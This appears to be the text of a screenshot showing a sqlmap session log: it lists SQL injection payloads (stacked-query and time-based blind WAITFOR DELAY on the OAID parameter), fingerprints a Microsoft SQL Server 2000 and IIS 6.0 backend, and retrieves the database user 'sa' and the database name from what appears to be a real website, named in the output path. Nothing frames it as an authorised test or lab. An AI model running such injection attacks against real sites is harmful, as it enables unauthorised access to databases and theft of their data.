 管理员: Sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: OAID=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: OAID=1' WAITFOR DELAY '0:0:5'--
---
[07:17:13] [INFO] testing Microsoft SQL Server
[07:17:13] [INFO] confirming Microsoft SQL Server
[07:17:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[07:17:15] [INFO] fetching current user
[07:17:15] [INFO] retrieved: sa
current user:    'sa'
[07:17:15] [INFO] fetching current database
[07:17:15] [INFO] retrieved: HaiTianOASample
current database:    'HaiTianOASample'
[07:17:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fzsyxx.com'
[*] shutting down at 07:17:15